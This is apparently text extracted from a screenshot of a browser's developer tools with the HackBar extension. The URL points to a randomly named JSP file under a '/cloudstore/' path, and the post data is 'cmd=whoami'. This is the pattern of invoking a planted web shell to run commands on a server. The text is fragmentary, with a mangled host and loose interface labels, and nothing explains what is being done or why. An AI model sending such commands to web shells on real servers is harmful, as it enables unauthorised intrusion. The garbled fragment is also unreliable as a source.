 9//cloudstore/mPIqekCx.jsp
root
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http:// 09//cloudstore/mPIqekCx.jsp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=whoami